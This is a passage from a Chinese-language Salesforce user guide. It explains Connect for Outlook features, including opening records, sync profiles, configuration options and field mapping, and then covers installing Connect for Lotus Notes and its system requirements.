- 不能从 Outlook 创建新的个人客户。每当创建一个新 Outlook 联系人并使其同步时 Connect for Outlook 都会将其 作为公司联系人进行处理。
- 如果您的组织启用了个人客户 则 Connect for Outlook 对话框中的客户快速创建链接总是处于禁用状态。

## 相关链接

使用 [Connect for Outlook](#page-1666-0) 在 [Connect for Outlook](#page-1678-0) 中使用个人客户 [将您的联系人和活动与](#page-1675-0) Connect for Outlook 同步 将 Outlook 项目与 Salesforce [记录相关联](#page-1673-0) [什么是客户](#page-841-1)

# <span id="page-1679-0"></span>从 **Outlook** 打开 **Salesforce** 记录

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

同步后 Connect for Outlook 允许您从 Outlook 打开联系人、任务或非重复性日历事件的 Salesforce 详细信息页

- **1.** 在 Outlook 中 选择联系人、任务或非重复性日历事件 这样此项目会突出显示。
- **2.** 从工具栏或右键快捷菜单中单击在 **Salesforce** 中查看。
- **3.** 在 Web 浏览器中打开 Salesforce 记录。因为您已经通过 Connect for Outlook 登录 所以您不需要再次输入用户名 和密码。

## 在 **Outlook** 中查看 **Salesforce**

Connect for Outlook 允许您直接从 Outlook 内访问 Salesforce 选项卡并在其中工作。例如 您可以直接从 Outlook 查 看和更新您的 Salesforce 联系人和客户。



备注**:** 此功能只在您在线工作并启用了在 Outlook 中添加 Salesforce 文件夹电子邮件选项时才可用。

在 Outlook 中使用 Salesforce

- **1.** 在您的 Outlook 文件夹列表中 展开"salesforce.com"文件夹。
- **2.** 单击任意文件夹名以显示相同名称的 Salesforce 选项卡。Salesforce 选项卡显示在 Outlook 阅读窗格中。如果您正 在使用 Microsoft Vista 和 Outlook 2007 则会打开一个新的浏览器窗口。

在 Outlook 会话过程中 单击 "salesforce.com"文件夹将显示您在 "salesforce.com"文件夹中导航时上次查看的 Salesforce 页。

**3.** 在 Outlook 中使用 Salesforce 的方法与在浏览器中完全相同。您可使用所有 Salesforce 功能 但通过 Salesforce 注销 链接注销的功能除外。



备注**:** 建议您不要向"salesforce.com"文件夹添加任何电子邮件、文件夹或其他项目。

相关链接

[将您的联系人和活动与](#page-1675-0) Connect for Outlook 同步

## <span id="page-1680-0"></span>设置您的同步简档

适用于 **Group**、**Professional**、**Enterprise** 和 **Unlimited** Edition

您的同步简档定义您的数据如何与 Salesforce 同步。

默认情况下 您可以同步

- 您自己的联系人
- 与您自己的联系人关联且您具有读/写访问权限的联系人
- 与您作为客户小组成员所属的客户关联且您具有读/写访问权限的联系人

通过设置同步简档 您也可同步其他用户拥有的联系人 但您对这些联系人必须具有读/写权限。

**1.** 在 Salesforce 中 选择设置 ➤ 桌面集成 ➤ **Connect for Outlook** ➤ 设置您的同步简档。或者选择设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes** ➤ 设置您的同步简档。

Connect for Outlook 和 Connect for Lotus Notes 也使用同步简档。

- **2.** 在第一个下拉列表中选择要添加的用户组类型。
- **3.** 选择用户组 其成员拥有您要同步的联系人 或单击新建个人用户组以创建新的个人用户组。您选择或创建的用户 组最多可以包含 15 个成员。

Group Edition 组织具有两个选项 仅同步我的联系人或同步全部联系人。

**4.** 单击保存完成操作。

在"公用只读"或"专用"共享模式下 只有在用户组成员授予您对其联系人的读/写权限后 您才能同步这些联系 人。

**5.** 下次执行同步时 将包含与您的同步简档对应的联系人。

请牢记关于同步简档的以下事项

- 如果更改了同步简档 下次同步时 系统会将新用户组拥有的联系人添加到您的离线设备中 而将旧用户组拥有的联 系人从您的离线设备中删除。
- 如果用户组成员发生了变化 同步的联系人也会随之变化。

• 如果您或管理员删除了用户组 则除非您是联系人所有人、客户所有人或属于该客户小组 否则不再同步该用户组 拥有的联系人。

相关链接

[管理用户组](#page-134-0) [将您的联系人和活动与](#page-1675-0) Connect for Outlook 同步 将您的联系人和活动与 [Connect for Lotus Notes](#page-1701-0) 同步

## <span id="page-1681-0"></span>设置 **Connect for Outlook** 选项

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

自定义 Connect for Outlook 选项

- **1.** 在 Outlook 中 选择工具 ➤ **Salesforce** 选项。"Connect for Outlook 配置选项"对话框将打开。
- <span id="page-1681-1"></span>**2.** 使用提供的选项卡查看和修[改配置选项](#page-1681-1)。
- **3.** 单击确定保存您的设置。

#### **Connect for Outlook** 配置选项

在"Outlook 配置选项"对话框中 您可以设置以下选项



备注**:** 您的管理员可能已对 Connect for Outlook 进行了自定义 不允许进行某些操作。如果确实如此 一些选 项可能会不可用或禁用。

"常规"选项卡上的"选项"

用户设置



单击验证按钮以确认您的用户名和密码正确无误。

一般首选项





可视首选项



## 同步首选项



在"Connect for Outlook 选项"对话框的"一般信息"选项卡中 单击帮助打开 Connect for Outlook 在线帮助。 单击关于查看您的 Connect for Outlook 版本号。

### 联系人、事件和任务选项卡的基本选项

在对话框的"联系人"、"事件"和"任务"选项卡中 逐个设置这些选项以确定将如何同步您的联系人、事 件和任务。



## <span id="page-1684-0"></span>联系人、事件和任务选项卡的高级选项

在对话框的"联系人"、"事件"和"任务"选项卡中单击高级按钮以自定义其他同步选项。



T.



"电子邮件"选项卡上的"选项"

相关项设置

搜索设置



## 电子邮件选项



个案选项



浏览器选项



"日志文件"选项卡上的"选项"

"日志文件"选项卡显示了 Connect for Outlook 日志文件的位置。不能更改此位置。

单击查看可在文本编辑器中打开日志文件。此文件包含有关在您的当前 Outlook 会话中执行的任何同步的信 息。单击发送可将日志文件发送到 salesforce.com 客户支持部门以进行故障排除。如果您的日志文件为空 您必 须通过修改"LogMask"注册表项来打开跟踪。

"用户权限"选项卡上的"选项"

"用户权限"选项卡包含 IT 管理员将 Connect for Outlook 部署到用户组时可以自定义的设置。

<span id="page-1686-0"></span>相关链接

使用 [Connect for Outlook](#page-1666-0) 在系统范围内部署 [Connect for Outlook](#page-1665-0)

## 为 **Connect for Outlook** 同步映射自定义字段

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

使用字段映射可定义同步期间 Salesforce 字段到 Outlook 字段的映射方式。

将自定义 Salesforce 字段映射到标准或自定义的 Outlook 字段以进行同步

**1.** 单击工具 ➤ **Salesforce** 选项。

- **2.** 从"联系人"、"事件"或"任务"选项卡中单击高级➤字段映射➤新建映射。每种类型的项目都有一个不同 的字段映射。
- **3.** 从 Salesforce 字段下拉列表中选择一个字段。此下拉列表中显示所有尚未映射的 Salesforce 字段的名称。



小心**:** 如果您映射的是[通用必填的](#page-377-0)自定义字段 请确保通用必填字段具[有默认值](#page-345-0) 以使用户不会遇到错误。 此外 避免映射那些需要 Salesforce 验证才能创建的自定义字段。例如 如果映射必须具有唯一值的自定义 字段 则您从桌面客户端手动添加的值可能会导致在同步过程中出现唯一性错误。

**4.** 从 Outlook 字段下拉列表中选择一个字段。此下拉列表中显示该类记录的标准 Outlook 字段的名称



备注**:** 而不显示自定义的 Outlook 字段。要将 Salesforce 字段映射到自定义 Outlook 字段 必须在此对话框 中创建字段。只需在 Outlook 字段字段中键入新字段的名称即可。自定义 Outlook 字段名称必须是一个 仅包含字母和数字 无空格 的词。

**5.** 除极少数特殊情况外 一般都接受转换字段的默认值"使用 salesforce.com 类型"。

备注**:** 只有在以下情况下才应该将转换字段从默认值改为其他值

- 如果要映射表示日期或日期与时间组合的字段 则分别选择"日期"或"日期时间"。
- 如果要映射表示任务紧急程度的字段 则选择"优先级"。
- 如果要映射表示任务状态的字段 则选择"状态"。
- 如果要映射表示其他用户在日历中查看此时间的方式的字段 则选择"BusyStatus"。

如果更改了转换字段的默认值 则在查看已保存的映射时 该值将显示在类型列中。

- **6.** 保留匹配得分和不匹配得分字段为 50。修改这些字段是高级自定义设置 可能导致创建重复的记录。
- **7.** 单击确定以保存新映射。

要更改特定字段的映射 请从列表中选择该字段并单击编辑映射。要删除某个字段的映射 请从列表中选择该字段并 单击删除映射。

相关链接

设置 [Connect for Outlook](#page-1681-0) 选项 [关于通用必填字段](#page-377-0) [关于默认字段值](#page-345-0) [自定义字段属性](#page-324-0)

## **Connect for Lotus Notes**

## 什么是 **Force.com Connect for Lotus Notes**

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

Force.com Connect for Lotus Notes 是用于 IBM® Lotus Notes® 的插件 它使您可以方便地通过 Lotus Notes 与 Salesforce 交互。Connect for Lotus Notes 在 Lotus Notes 用户界面的操作及右键单击菜单中添加了新命令。

使用 Connect for Lotus Notes 您可以

- 使用 [Salesforce](#page-1693-0) 通信簿将联系人和潜在客户作为电子邮件收件人插入。
- 将来自 Lotus Notes [的出站](#page-1693-1)[或现有](#page-1695-0)电子邮件消息添加到 Salesforce 中的客户、资产、市场活动、个案、联系人、 合同、自定义对象、潜在客户、业务机会或产品
- [上载电子邮件附件](#page-1695-0)到 Salesforce
- 在 Salesforce 中从 Lotus Notes [电子邮件创建新个案](#page-1700-0)
- 将 Lotus Notes 中[的日历事件和任务](#page-1697-0)与 Salesforce 中的记录关联
- 将 Lotus Notes 中[的联系人](#page-1698-0)与 Salesforce 中的记录关联
- 在 Salesforce 和 Lotus Notes 之[间同步](#page-1701-0)联系人、日历事件和任务
- 从 Lotus Notes 使用 Web 浏览[器打开](#page-1704-0) Salesforce 记录的详细信息页

备注**:** 您所安装的 Connect for Lotus Notes 版本可能不包括上述所有功能。要升级到最新的 Connect for Lotus Notes 版本 单击设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes**。

如果您的管理员重命名了任何 Salesforce 标准选项卡名称 则您在 Lotus Notes 中看到的选项卡名称将与这些 帮助主题中提到的名称不同。同样 您的管理员可能对Connect for Lotus Notes进行了自定义 不允许执行某些 操作 如同步联系人或上载附件。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令 都将禁用。

如果贵组织中已经实施[了个人客户](#page-841-0) 则版本 3.2 及更高版本的 Connect for Lotus Notes 将对其提供支持。有关 详细信息 请参阅在 [Connect for Lotus Notes](#page-1704-1) 中使用个人客户 第 页 1703。

## 相关链接

安装 [Connect for Lotus Notes](#page-1689-0) [Connect for Lotus Notes](#page-1689-1) 系统要求 设置 [Connect for Lotus Notes](#page-1706-0) 选项 使用 [Connect for Lotus Notes](#page-1692-0) 常见问题解答 [Connect for Lotus Notes](#page-1741-0) 提示表 使用 [Connect for Lotus Notes](http://na1.salesforce.com/help/doc/en/salesforce_lotus_cheatsheet.pdf) 提示表 管理 [Connect for Lotus Notes](http://na1.salesforce.com/help/doc/en/salesforce_lotus_admin_cheatsheet.pdf)

发行备注 [Force.com Connect for Lotus Notes](http://na1.salesforce.com/help/doc/en/salesforce_lotus_release_notes.pdf) 的新功能

## <span id="page-1689-0"></span>安装 **Connect for Lotus Notes**

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

下载并安装 Connect for Lotus Notes

- **1.** 请备份您的 Lotus Notes 数据库。有关首选的备份步骤 请咨询 IT 部门。
- **2.** 备份 Salesforce 数据。我们建议您运行联系人和活动报表 然后将其导出到 Excel 中。或者 Enterprise 或 Unlimited Edition 的用户也可以要求 Salesforce 管理员通过每星期的导出操作备份组织数据。
- **3.** 在 Salesforce 中 单击设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes**。

在 Enterprise Edition 和 Unlimited Edition 中 管理员可能已禁止对下载页的访问。

**4.** 单击立即安装。

Connect for Lotus Notes 下载页也包括可下载 .msi 文件的链接 这样 管理员可通过集中方式将 Connect for Lotus Notes 部署到其组织。

- **5.** 运行安装程序 遵循每个屏幕上的提示。
- **6.** 启动 Lotus Notes。一个向导将向您介绍各种功能和选项。要在随后更改您的 Connect for Lotus Notes 选项 使用 "配置选项"对话框。
- **7.** 在完成此向导后 重新启动 Lotus Notes 以应用您的更改。

相关链接

使用 [Connect for Lotus Notes](#page-1692-0) 设置 [Connect for Lotus Notes](#page-1706-0) 选项 在系统范围内部署 [Connect for Lotus Notes](#page-1690-0) 提示表 管理 [Connect for Lotus Notes](http://na1.salesforce.com/help/doc/en/salesforce_lotus_admin_cheatsheet.pdf) 发行备注 [Force.com Connect for Lotus Notes](http://na1.salesforce.com/help/doc/en/salesforce_lotus_release_notes.pdf) 的新功能

## <span id="page-1689-1"></span>**Connect for Lotus Notes** 系统要求

Connect for Lotus Notes 的系统要求如下

- Microsoft Windows® 2000、Windows XP Professional 或 Windows Vista™ 仅限 32 位 不支持 64 位
